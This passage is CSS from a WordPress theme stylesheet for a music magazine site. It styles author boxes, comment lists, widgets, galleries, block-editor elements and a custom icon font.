margin-right: auto;
margin-left: auto;
margin-bottom: 9px;
}
}
.author-box-wrap .td-social-icon-wrap a {
margin-top: 9px; }
@media (max-width: 767px) {
.author-box-wrap .td-social-icon-wrap a {
margin-top: 2px;
}
}
.td-author-description {
margin-bottom: 6px;
}
.td-author-name {
font-family: 'Open Sans', arial, sans-serif;
font-size: 15px;
line-height: 21px;
font-weight: bold;
margin: 6px 0 8px 0; }
@media (max-width: 767px) {
.td-author-name {
margin: 0 0 4px 0;
}
}
.td-author-name a {
color: #222;
}
.td-author-name a:hover {
color: #4db2ec;
}
.td-author-url {
font-size: 11px;
font-style: italic;
line-height: 21px;
margin-bottom: 6px;
}
.td-author-url a {
color: #444;
}
.td-author-url a:hover {
color: #4db2ec;
}
.post-password-form label {
float: left;
height: 32px;
margin-bottom: 21px;
}
.post-password-form input[type="password"] {
border: 1px solid #E6E6E6;
border-right: 0;
display: inline-table;
height: 32px;
line-height: 21px;
vertical-align: middle;
width: 232px;
padding: 1px 5px 2px 10px;
margin-left: 5px;
}
.post-password-form input[type="submit"] {
float: left;
border-radius: 0 3px 3px 0;
}
.mejs-container {
margin-bottom: 20px;
}
.mejs-overlay-loading {
display: none;
}
.wpb_video_wrapper iframe {
margin-bottom: 16px;
}
.more-link-wrap {
font-family: 'Open Sans', arial, sans-serif;
height: 30px;
line-height: 29px;
margin-left: auto;
margin-right: auto;
display: table;
margin-bottom: 21px;
}
.more-link-wrap a {
background-color: #444;
border-radius: 3px;
color: #fff;
font-size: 12px;
font-weight: 600;
line-height: 15px;
padding: 8px 12px;
display: block;
}
.more-link-wrap a:hover {
background-color: #4db2ec;
text-decoration: none !important;
}
.wp-video {
margin-bottom: 20px;
} .td-post-content .wpb_row {
overflow: hidden;
left: -21px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-content .wpb_row {
left: -18px;
}
}
@media (max-width: 767px) {
.td-post-content .wpb_row {
left: 0;
}
}
.td-post-content .wpb_row .wpb_content_element {  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-content .wpb_row .wpb_content_element {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
.td-post-content .wpb_row .wpb_content_element {
padding-left: 0;
padding-right: 0;
}
}
.td-post-content .wpb_row .column_container {
border: 0;
}
.td-post-content .wpb_row .vc_btn {
margin-left: 20px;
margin-right: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-content .wpb_row .vc_btn {
margin-left: 17px;
margin-right: 17px;
}
}
@media (max-width: 767px) {
.td-post-content .wpb_row .vc_btn {
margin-left: 0;
margin-right: 0;
}
}
.td-pb-span12 .td-post-content .td-pb-span12 .wpb_content_element {
padding-left: 0;
padding-right: 0;
}
.td-pb-span12 .td-post-content .wpb_row .td-pb-span4 .wpb_content_element {
padding-right: 20px;
padding-left: 0;
}
.td-pb-span12 .td-post-content .wpb_row .vc_btn {
margin-left: 0;
margin-right: 0;
} .wp-embedded-content {
width: 100%;
}
.td-post-content embed,
.td-post-content iframe,
.td-post-content object {
max-width: 100%;
}
.td-post-content .fb-video {
margin-bottom: 24px;
}
.td-post-content #fb-root + p {
margin: 0;
} .td-post-content .td-gallery {
clear: both;
}
.td-post-content .wpml-ls-statics-post_translations .wpml-ls-flag {
margin-bottom: 0;
} .td-comments-title-wrap {
border-top: 1px solid #e6e6e6;
line-height: 16px;
}
.td-comments-title-wrap h4 {
font-family: 'Open Sans', arial, sans-serif;
font-size: 14px;
font-weight: bold;
line-height: 22px;
margin: 15px 0px 15px 0px;
color: #222222;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-comments-title-wrap h4 {
margin: 13px 0px 13px 0px;
line-height: 16px;
}
}
@media (max-width: 767px) {
.td-comments-title-wrap h4 {
line-height: 16px;
margin: 13px 0px 13px 0px;
}
}
.comment-list {
border-top: 1px solid #e6e6e6;
padding-top: 21px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list {
padding-top: 17px;
}
}
@media (max-width: 767px) {
.comment-list {
padding-top: 15px;
}
}
.comment-list footer {
clear: left;
}
.comment-list footer:after {
clear: none;
}
.comment-list .avatar {
float: left;
width: 50px;
height: 50px;
margin-right: 19px;
border-radius: 3px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list .avatar {
margin-right: 15px;
}
}
@media (max-width: 767px) {
.comment-list .avatar {
margin-right: 10px;
}
}
.comment-list cite,
.comment-list cite a {
font-family: 'Open Sans', arial, sans-serif;
font-size: 13px;
font-style: normal;
font-weight: bold;
line-height: 16px;
color: #000000;
border-radius: 3px;
}
.comment-list cite:hover,
.comment-list cite a:hover {
color: #4db2ec;
}
.comment-list cite {
padding-right: 10px;
}
.comment-list > .comment:first-child {
border: none;
padding-top: 0px;
}
.comment-list .comment-content {
margin-left: 69px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list .comment-content {
margin-left: 65px;
}
}
@media (max-width: 767px) {
.comment-list .comment-content {
margin-left: 60px;
}
}
.comment-list .comment-content p {
margin: 0 0 21px 0 ;
word-wrap: break-word;
}
.comment-list .comment {
font-size: 12px;
line-height: 21px;
color: #444444;
padding-top: 20px;
margin: 0px;
border-top: 1px dashed #f1f1f1;
}
.comment-list .comment .comment-respond {
padding: 0px 0px 21px 0px;
}
.comment-list .comment-link {
color: #b5b5b5;
font-size: 11px;
display: inline-block;
}
.comment-list .comment-reply-link {
font-size: 11px;
color: #B5B5B5;
}
.comment-list .comment-reply-link:hover {
color: #4db2ec;
}
.comment-list .comment-edit-link {
font-size: 11px;
line-height: 1;
padding-left: 10px; }
.comment-list .comment-edit-link:hover {
text-decoration: underline !important;
}
@media (max-width: 500px) {
.comment-list .comment-edit-link {
padding-left: 0;
margin-bottom: 5px;
margin-top: 5px;
display: block;
}
}
.comment-list .comment-meta {
margin: 0px 0px 14px 69px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list .comment-meta {
margin: 0px 0px 10px 65px;
}
}
@media (max-width: 767px) {
.comment-list .comment-meta {
margin: 0px 0px 9px 60px;
}
}
.comment-list .children {
padding-left: 69px;  }
.comment-list .children .children {
padding-left: 53px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list .children {
padding-left: 65px;
}
.comment-list .children .children {
padding-left: 30px;
}
}
@media (max-width: 767px) {
.comment-list .children {
padding-left: 60px;
}
.comment-list .children .children {
padding-left: 20px;
}
}
.comment-list .children .comment {
padding-top: 21px;
border-top: 1px dashed #f1f1f1;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list .children .comment {
padding-top: 17px;
}
}
@media (max-width: 767px) {
.comment-list .children .comment {
padding-top: 15px;
}
}
.comment-list .children .avatar {
width: 36px;
height: 36px;
}
.comment-list .children .comment-content {
margin-left: 56px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list .children .comment-content {
margin-left: 51px;
}
}
@media (max-width: 767px) {
.comment-list .children .comment-content {
margin-left: 46px;
}
}
.comment-list .children .comment-meta {
margin-left: 56px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list .children .comment-meta {
margin-left: 51px;
}
}
@media (max-width: 767px) {
.comment-list .children .comment-meta {
margin-bottom: 10px;
margin-left: 46px;
}
}
.comment-respond {
border-top: 1px solid #e6e6e6;
padding: 0px 19px 21px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-respond {
padding: 0px 17px 17px 17px;
}
}
@media (max-width: 767px) {
.comment-respond {
padding: 0px 10px 15px 10px;
}
}
.comment-respond a {
color: #222222;
font-weight: 600;
}
.comment-respond .comment-subscription-form {
margin-bottom: 0px;
}
.comment-subscription-form .subscribe-label {
left: 4px;
position: relative;
top: -2px;
}
.comment-reply-title {
font-family: 'Open Sans', arial, sans-serif;
font-size: 14px;
font-weight: bold;
line-height: 22px;
margin: 15px 0px 15px 0px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-reply-title {
margin: 11px 0px 11px 0px;
}
}
@media (max-width: 767px) {
.comment-reply-title {
margin: 11px 0px 11px 0px;
}
}
.logged-in-as {
position: relative;
top: -7px;
margin: 0px;
}
.comment-form-input-wrap {
margin-bottom: 21px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-form-input-wrap {
margin-bottom: 17px;
}
}
@media (max-width: 767px) {
.comment-form-input-wrap {
margin-bottom: 15px;
}
}
#cancel-comment-reply-link {
padding-left: 10px;
}
.comment-form .td-warning-comment,
.comment-form .td-warning-author,
.comment-form .td-warning-email,
.comment-form .td-warning-email-error {
display: none;
}
.comment-form textarea {
display: block;
}
.td-comment-form-warnings .td-warning-comment,
.td-comment-form-warnings .td-warning-author,
.td-comment-form-warnings .td-warning-email,
.td-comment-form-warnings .td-warning-email-error {
margin-bottom: -11px;
color: #ff7a7a;
font-size: 11px;
font-style: italic;
line-height: 15px;
}
.td-form-comment,
.td-form-author,
.td-form-email,
.td-form-url {
margin-top: 0;
margin-bottom: 21px;
}
.comment-pagination {
padding: 20px;
*zoom: 1;
}
.comment-pagination:before,
.comment-pagination:after {
display: table;
content: "";
line-height: 0;
}
.comment-pagination:after {
clear: both;
}
.comment-pagination a {
float: right;
}
.comment-pagination a:first-child {
float: left;
}
#disqus_thread {
padding: 8px 19px 8px 20px;
border-top: 1px solid #e6e6e6;  }
@media (min-width: 768px) and (max-width: 1023px) {
#disqus_thread {
padding-right: 17px;
padding-left: 17px;
}
}
@media (max-width: 767px) {
#disqus_thread {
padding-right: 10px;
padding-left: 10px;
}
}
.comment-form-cookies-consent label {
margin-left: 8px;
position: relative;
top: -1px;
} .wp-block-image figcaption {
font-family: Verdana, Geneva, sans-serif;
text-align: right;
margin: 4px 0px 17px 0px;
font-size: 11px;
font-style: italic;
font-weight: normal;
line-height: 17px;
color: #444444;
z-index: 1;
}
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
font-family: Verdana, Geneva, sans-serif;
font-size: 11px;
line-height: 17px;
}
.wp-block-categories {
padding: 0 10px;
}
.wp-block-categories,
.wp-block-categories ul {
list-style-type: none;
}
.wp-block-categories ul {
margin: 5px 0 0;
padding-left: 26px;
}
.wp-block-categories li {
margin-left: 0 !important;
margin-bottom: 5px!important;
}
.wp-block-categories li:last-child {
margin-bottom: 0;
}
.wp-block-categories a {
color: #000;
}
.wp-block-categories a:hover {
text-decoration: none !important;
color: #4db2ec;
}
.wp-block-categories .td-widget-no {
float: right;
}
.wp-block-quote cite {
display: block;
color: #6c7781;
font-size: 13px;
margin-top: 1em;
position: relative;
font-style: normal;
}
.wp-block-quote.td_quote_left p {
text-align: unset;
}
.wp-block-quote.td_quote_box {
padding: 15px 23px 16px 23px;
}
.wp-block-quote.td_quote_box p {
text-align: unset;
}
.wp-block-quote.td_quote_box.has-text-align-right p,
.wp-block-quote.td_quote_box.has-text-align-right cite {
text-align: right;
}
.wp-block-quote.td_quote_box.has-text-align-left p,
.wp-block-quote.td_quote_box.has-text-align-left cite {
text-align: left;
}
.wp-block-quote.td_quote_box cite {
font-size: 11px;
margin-top: -10px;
}
.wp-block-quote.td_pull_quote cite {
font-size: 11px;
margin-top: -10px;
}
.wp-block-quote.td_pull_quote p {
text-align: unset;
}
.wp-block-quote.td_pull_quote.has-text-align-right p,
.wp-block-quote.td_pull_quote.has-text-align-right cite {
text-align: right;
}
.wp-block-quote.td_pull_quote.has-text-align-left p,
.wp-block-quote.td_pull_quote.has-text-align-left cite {
text-align: left;
}
.wp-block-pullquote cite {
color: #6c7781;
}
.wp-block-latest-posts:not(.is-grid) li {
display: block;
margin-bottom: 4px !important;
margin-left: 0;
padding-bottom: 7px;
border-bottom: 1px dashed #f1f1f1;
}
.wp-block-latest-posts:not(.is-grid) li:last-child {
border-bottom: none;
}
.wp-block-latest-posts:not(.is-grid) li a {
color: #222222;
}
.wp-block-latest-posts:not(.is-grid) li a:hover {
color: #4db2ec;
text-decoration: none !important;
}
.wp-block-archives li {
line-height: 30px;
list-style: none;
padding: 0;
margin-left: 0 !important;
}
.wp-block-archives li a {
color: #222222;
}
.wp-block-archives li a:hover {
color: #4db2ec;
text-decoration: none !important;
}
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
margin-left: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment {
display: flex;
margin: 0 0 10px 0 !important;
line-height: 21px;
padding-bottom: 13px;
border-bottom: 1px dashed #f1f1f1;
}
.wp-block-latest-comments .wp-block-latest-comments__comment p {
margin-bottom: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment a {
color: #222222;
font-style: italic;
font-size: 11px;
font-weight: bold;
}
.wp-block-latest-comments .wp-block-latest-comments__comment a:hover {
color: #4db2ec;
text-decoration: none !important;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link {
transition: background-color 0.1s ease;
-webkit-transition: background-color 0.1s ease;
padding: 9px 12px;
font-size: 16px;
line-height: 20px;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {
background-color: #444 !important;
text-decoration: none !important;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not([class*="has-background"]) {
background-color: #4db2ec;
}
.wp-block-button.is-style-outline .wp-block-button__link {
border-width: 2px;
border-style: solid;
transition: all 0.1s ease;
-webkit-transition: all 0.1s ease;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]) {
background-color: transparent;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]):hover {
background-color: #4db2ec;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-text-color"]) {
color: #4db2ec;
border-color: #4db2ec;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
background-color: #444;
color: #fff;
text-decoration: none !important;
}
p.has-drop-cap:not(:focus):first-letter {
font-size: 60px;
line-height: 50px;
margin: 7px 9px 0 0;
padding: 3px 10px;
color: inherit;
} .gallery-item {
display: inline-block;
text-align: center;
vertical-align: top;
width: 100%;
}
.gallery-item .gallery-caption {
text-align: left;
position: relative;
bottom: 17px;
margin-bottom: 0px;
}
.gallery-item .gallery-icon img {
margin-bottom: 20px;
}
.gallery-columns-2,
.gallery-columns-3,
.gallery-columns-4,
.gallery-columns-5,
.gallery-columns-6,
.gallery-columns-7,
.gallery-columns-8,
.gallery-columns-9 {
margin-bottom: 20px;
}
.gallery-columns-2 img,
.gallery-columns-3 img,
.gallery-columns-4 img,
.gallery-columns-5 img,
.gallery-columns-6 img,
.gallery-columns-7 img,
.gallery-columns-8 img,
.gallery-columns-9 img {
border-bottom: 2px solid #ffffff;
border-right: 1px solid #ffffff;
border-left: 1px solid #ffffff;
margin-bottom: 0px !important;
}
.gallery-columns-2 .gallery-caption,
.gallery-columns-3 .gallery-caption,
.gallery-columns-4 .gallery-caption,
.gallery-columns-5 .gallery-caption,
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
display: none;
}
.gallery-columns-2 .gallery-item {
max-width: 50%;
}
.gallery-columns-3 .gallery-item {
max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
max-width: 25%;
}
.gallery-columns-5 .gallery-item {
max-width: 20%;
}
.gallery-columns-6 .gallery-item {
max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
max-width: 11.11%;
} .gallery-columns-1 .gallery-item {
overflow: hidden;
margin-bottom: 30px;
}
.gallery-columns-1 img {
margin-bottom: 0 !important;
text-align: center;
margin: 0px auto 0px auto;
}
.gallery-columns-1 .gallery-caption {
background-color: #0e0e0e;
color: white;
font-size: 12px;
font-style: normal;
padding: 8px 14px 10px 14px;
line-height: 19px;
bottom: 4px;
} .td-category-description {
font-family: 'Open Sans', arial, sans-serif;
font-size: 13px;
font-style: italic;
line-height: 22px;
color: #444;
border-top: 1px dashed #f1f1f1;
border-bottom: 1px dashed #f1f1f1;
padding: 11px 0 14px 0;
margin-bottom: 20px;
}
.td-category-description p {
margin-bottom: 0;
}
.page-nav {
margin-top: 26px; }
@media (min-width: 768px) and (max-width: 1023px) {
.page-nav {
margin-top: 22px;
}
}
.category .td-big-grids {
border: none;
}
.td_line_above_cat_big_grid {
border-bottom: 1px solid #e6e6e6;
} .td_category_template_1 .td-category-header .td-container {
border-bottom-width: 0;
z-index: 2;
}
.td_category_template_1 .td-category-header header {
display: inline-block;
}
.td_category_template_1 .td-category-header .entry-title {
line-height: 10px;
margin: 20px 14px 20px 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_category_template_1 .td-category-header .entry-title {
margin-bottom: 17px;
margin-top: 16px;
}
}
@media (max-width: 767px) {
.td_category_template_1 .td-category-header .entry-title {
margin-bottom: 14px;
margin-top: 14px;
}
}
.td_category_template_1 .td-category-header .entry-title span {
display: inline-block;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
padding: 2px 14px;
color: #fff;
background-color: #222;
border-radius: 3px;
line-height: 16px;
}
.td_category_template_1.td_category_top_posts_style_disable .td-subcategory-header {
border-bottom: 1px solid #e6e6e6;
}
.td_category_template_1 .entry-crumbs {
display: inline-block;
position: relative;
top: 0;
margin: 0 0 14px 0;
}
.td_category_template_1 .td-category-description { }
@media (max-width: 1023px) {
.td_category_template_1 .td-category-description {
padding: 7px 0 10px 0;
margin-bottom: 17px;
}
}
@font-face {
font-family: 'newsmag';
src: url(//www.magmazingmusic.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13);
src: url(//www.magmazingmusic.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13#iefix) format('embedded-opentype'), url(//www.magmazingmusic.com/wp-content/themes/Newsmag/images/icons/newsmag.woff?13) format('woff'), url(//www.magmazingmusic.com/wp-content/themes/Newsmag/images/icons/newsmag.ttf?13) format('truetype'), url(//www.magmazingmusic.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?13#newsmag) format('svg');
font-weight: normal;
font-style: normal;
font-display: swap;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
@font-face {
font-family: 'newsmag';
src: url(//www.magmazingmusic.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?#newsmag) format('svg');
}
}
[class^="td-icon-"]:before,
[class*=" td-icon-"]:before {
font-family: "newsmag";
font-style: normal;
font-weight: normal;
speak: none;
display: inline-block;
text-decoration: inherit;
text-align: center; font-variant: normal;
text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.td-icon-comments:before {
content: '\e80c';
}
.td-icon-path:before {
content: '\e822';
}
.td-icon-rss:before {
content: '\e828';
}
.td-icon-logout:before {
content: '\e800';
}
.td-icon-menu-down:before {
content: '\e806';
}
.td-icon-menu-left:before {
content: '\e807';
}
.td-icon-menu-right:before {
content: '\e808';
}
.td-icon-menu-up:before {
content: '\e809';
}
.td-icon-instagram:before {
content: '\e81d';
}
.td-icon-windows:before {
content: '\e833';
}
.td-icon-youtube:before {
content: '\e836';
}
.td-icon-share:before {
content: '\e829';
}
.td-icon-down:before {
content: '\e801';
}
.td-icon-left:before {
content: '\e802';
}
.td-icon-right:before {
content: '\e803';
}
.td-icon-up:before {
content: '\e804';
}
.td-icon-flickr:before {
content: '\e819';
}
.td-icon-facebook:before {
content: '\e818';
}
.td-icon-googleplus:before {
content: '\e81b';
}
.td-icon-pinterest:before {
content: '\e825';
}
.td-icon-paypal:before {
content: '\e823';
}
.td-icon-behance:before {
content: '\e811';
}
.td-icon-mail-2:before {
content: '\e820';
}
.td-icon-search:before {
content: '\e80a';
}
.td-icon-user:before {
content: '\e80b';
}
.td-icon-category:before {
content: '\e80e';
}
.td-icon-mail-1:before {
content: '\e810';
}
.td-icon-delicious:before {
content: '\e813';
}
.td-icon-stumbleupon:before {
content: '\e82f';
}
.td-icon-grooveshark:before {
content: '\e838';
}
.td-icon-forrst:before {
content: '\e81a';
}
.td-icon-digg:before {
content: '\e815';
}
.td-icon-spotify:before {
content: '\e82c';
}
.td-icon-reddit:before {
content: '\e827';
}
.td-icon-dribbble:before {
content: '\e816';
}
.td-icon-evernote:before {
content: '\e817';
}
.td-icon-linkedin:before {
content: '\e81f';
}
.td-icon-vk:before {
content: '\e837';
}
.td-icon-skype:before {
content: '\e82a';
}
.td-icon-twitter:before {
content: '\e831';
}
.td-icon-vimeo:before {
content: '\e832';
}
.td-icon-yahoo:before {
content: '\e835';
}
.td-icon-myspace:before {
content: '\e821';
}
.td-icon-steam:before {
content: '\e82e';
}
.td-icon-lastfm:before {
content: '\e81e';
}
.td-icon-tumblr:before {
content: '\e830';
}
.td-icon-stackoverflow:before {
content: '\e82d';
}
.td-icon-blogger:before {
content: '\e812';
}
.td-icon-deviantart:before {
content: '\e814';
}
.td-icon-wordpress:before {
content: '\e834';
}
.td-icon-mobile:before {
content: '\e80d';
}
.td-icon-views:before {
content: '\e805';
}
.td-icon-soundcloud:before {
content: '\e82b';
}
.td-icon-star:before {
content: '\e80f';
}
.td-icon-star-empty:before {
content: '\e839';
}
.td-icon-star-half:before {
content: '\e83a';
}
.td-icon-related-left:before {
content: '\e83b';
}
.td-icon-close:before {
content: '\e83c';
}
.td-icon-read-down:before {
content: '\e83d';
}
.td-icon-close-mobile:before {
content: '\e900';
}
.td-icon-modal-back:before {
content: "\e901";
}
.td-icon-modal-close:before {
content: "\e902";
}
.td-icon-dailymotion:before {
content: '\e908';
}
.td-icon-twitch:before {
content: '\e909';
}
.td-icon-xing:before {
content: '\e90a';
}
.td-icon-ebay:before {
content: '\e90b';
}
.td-icon-telegram:before {
content: '\f2c6';
}
.td-icon-plus:before {
content: '\ea0a';
}
.td-icon-minus:before {
content: '\ea0b';
}
.td-icon-mail:before {
content: '\e810';
}
.td-icon-print:before {
content: '\f02f';
}
.td-icon-whatsapp:before {
content: '\f232';
}
.td-icon-line:before {
content: '\e906';
}
.td-icon-viber:before {
content: '\e907';
}
.td-icon-video-thumb-play:before {
content: '\e903';
}
.td-icon-naver:before {
content: "\e9d3";
}
.td-icon-menu-down {
position: relative;
top: 0;
font-size: 8px;
padding-left: 3px;
} .widget {
padding: 0 19px 0 20px;  margin-bottom: 13px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.widget {
padding: 0 17px 0 17px;
}
}
@media (max-width: 767px) {
.widget {
padding: 0 10px 0 10px;
}
}
.widget a {
color: #222222;
}
.widget ul {
list-style: none;
padding: 0;
margin: 0;
}
.widget li {
line-height: 30px;
list-style: none;
padding: 0;
margin: 0;
}
.widget select {
max-width: 100%;
}
.widget .block-title {
margin-left: 0;
margin-top: 21px;
margin-bottom: 7px; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget .block-title {
margin-top: 17px;
}
}
.archive .widget_archive .current,
.archive .widget_archive .current a {
color: #4db2ec;
}
.widget_archive a span {
float: right;
}
.widget_archive select {
display: block;
width: 100%;
margin: 12px 0 22px 0;
}
.widget_calendar {
margin-bottom: 14px;
}
.widget_calendar table {
width: 100%;
text-align: center;
}
.widget_calendar th {
text-align: center;
}
.widget_calendar td {
padding: 8px 0; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_calendar td {
padding: 5px 0;
}
}
.widget_calendar #today {
background-color: #e6e6e6;
font-weight: bold;
color: #000000;
}
.widget_calendar caption {
font-weight: bold;
padding-bottom: 10px;
}
.widget_calendar thead tr {
border-bottom: 1px dashed #f1f1f1;
margin: 10px 0 10px 0;
line-height: 34px;
}
.widget_calendar tfoot td {
border: none;
}
.widget_calendar tfoot #prev {
text-align: left;
}
.widget_calendar tfoot #next {
text-align: right;
}
.widget_calendar tfoot a {
background-color: #444444;
border-radius: 3px;
display: inline-block;
color: #ffffff;
padding: 2px 15px;
font-weight: bold;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
}
.widget_calendar tfoot a:hover {
background-color: #4db2ec;
color: #ffffff;
}
.widget_calendar .block-title {
margin-bottom: 12px; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_calendar .block-title {
margin-bottom: 8px;
}
}
.widget_categories a span {
float: right;
}
.widget_categories li > ul {
margin-left: 21px;
}
.widget_categories select {
display: block;
width: 100%;
margin: 12px 0 22px 0;
}
.widget_nav_menu a span {
float: right;
}
.widget_nav_menu li > ul {
margin-left: 21px;
box-shadow: none;
}
.widget_pages li > ul {
margin-left: 21px;
}
.widget_recent_comments {
margin-bottom: 16px;
}
.widget_recent_comments li {
margin: 0 0 10px 0 !important;
line-height: 21px;
padding-bottom: 13px;
border-bottom: 1px dashed #f1f1f1;
}
.widget_recent_comments li:last-child {
border-bottom: 0;
padding-bottom: 0;
}
.widget_recent_comments li a:last-child {
font-style: italic;
font-size: 11px;
font-weight: bold;
}
.widget_recent_comments .block-title {
margin-bottom: 12px; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_recent_comments .block-title {
margin-bottom: 8px;
}
}
.vc_wp_recentcomments .block-title {
margin-top: 20px;
}
.td_wp_recentcomments {
margin-bottom: 16px;
}
.td_wp_recentcomments .recentcomments {
margin: 0 0 10px 0 !important;
line-height: 21px;
padding-bottom: 13px;
border-bottom: 1px dashed #f1f1f1;
display: list-item;
list-style: none;
}
.td_wp_recentcomments .recentcomments .comment-author-link a,
.td_wp_recentcomments .recentcomments a {
font-style: italic;
font-size: 11px;
font-weight: bold;
color: #222;
}
.td_wp_recentcomments .td-block-span12:last-child .recentcomments {
border-bottom: 0;
padding-bottom: 0;
}
.td_wp_recentcomments .block-title {
margin-bottom: 12px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_wp_recentcomments .block-title {
margin-bottom: 8px;
}
}
.widget_recent_entries {
margin-bottom: 5px;
}
.widget_recent_entries li {
display: block;
margin-bottom: 4px !important;
padding-bottom: 7px;
border-bottom: 1px dashed #f1f1f1;
}
.widget_recent_entries li:last-child {
border-bottom: none;
}
.widget_recent_entries li:last-child .post-date {
margin-bottom: 5px;
}
.widget_recent_entries li a {
display: block;
line-height: 21px;
}
.widget_recent_entries .block-title {
margin-bottom: 11px;
}
.widget_recent_entries .post-date {
display: block;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
color: #b5b5b5;
font-style: italic;
}
.widget_search {
margin-bottom: 19px;
margin-top: 21px;  }
.widget_search .td-widget-search-input {
width: 95%;
}
.widget_search .block-title {
margin-bottom: 19px; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_search .block-title {
margin-bottom: 15px;
}
}
.widget_search .wpb_button {
margin: 0 !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_search .wpb_button {
margin: 0 17px 0 0;
}
}
@media (max-width: 767px) {
.widget_search .wpb_button {
margin: 0 10px 0 0;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.widget_search {
margin: 17px 0 15px 0;
}
}
@media (max-width: 767px) {
.widget_search {
margin: 17px 0 15px 0;
}
}
.widget_tag_cloud .block-title {
margin-bottom: 20px; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_tag_cloud .block-title {
margin-bottom: 16px;
}
}
.widget_tag_cloud a {
border: 1px solid #e6e6e6;
display: inline-table;
line-height: 1;
margin-bottom: 3px;
padding: 5px 8px;
vertical-align: middle;
border-color: #e6e6e6;
-o-transition: none;
-moz-transition: none;
-khtml-transition: none;
-webkit-transition: none;
-ms-transition: none;
transition: none;
}
.widget_tag_cloud a:hover {
border-color: #4db2ec;
}
.widget_rss {
margin-bottom: 8px;
}
.widget_rss .block-title {
margin-bottom: 12px; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_rss .block-title {
margin-bottom: 8px;
}
}
.widget_rss .block-title a:first-child {
display: none;
}
.widget_rss .block-title .rsswidget {
color: #ffffff;
line-height: 16px;
}
.widget_rss li {
margin-bottom: 4px;
border-bottom: 1px dashed #f1f1f1;
}
.widget_rss li:last-child {
border-bottom: none;
}
.widget_rss .rsswidget {
display: table;
line-height: 21px;
}
.widget_rss .rss-date,
.widget_rss cite {
display: inline-block;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
color: #b5b5b5;
font-style: italic;
position: relative;
top: -5px;
}
.widget_text {
margin-bottom: 16px;
}
.widget_text ul {
margin-bottom: 21px;
}
.widget_text ul li {
list-style: disc;
list-style-position: inside;
line-height: 24px;
}
.widget_text ol {
margin-bottom: 21px;
}
.widget_text ol li {
list-style-type: decimal;
margin: 0 0 0 21px;
line-height: 24px;
}
.widget_text a {
color: #4db2ec;
}
.widget_text a:hover {
text-decoration: underline !important;
}
.widget_text .block-title {
margin-bottom: 12px; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_text .block-title {
margin-bottom: 8px;
}
}
.widget_media_video .block-title,
.widget_media_audio .block-title,
.widget_media_image .block-title {
margin-bottom: 20px;
} .wpcf7-text {
font-family: Verdana, Geneva, sans-serif;
font-size: 12px;
line-height: 21px;
color: #444444;
border: 1px solid #e6e6e6;
width: 100%;
max-width: 100%;
height: 34px;
padding: 3px 9px 3px 9px;
}
.wpcf7-text:active,
.wpcf7-text:focus {
border-color: #999999;
}
.wpcf7 {
padding: 20px 19px 20px 20px !important; }
@media (max-width: 767px) {
.wpcf7 {
padding: 20px 10px 20px 10px !important;
}
} .sharedaddy .sd-content ul {
margin: 0px !important;
padding: 0px !important;
}
.sharedaddy li:before {
content: '' !important;
}
.td-page-content .sharedaddy,
.page-template-page-pagebuilder-latest-php .sharedaddy {
padding: 0px 19px 12px 20px;
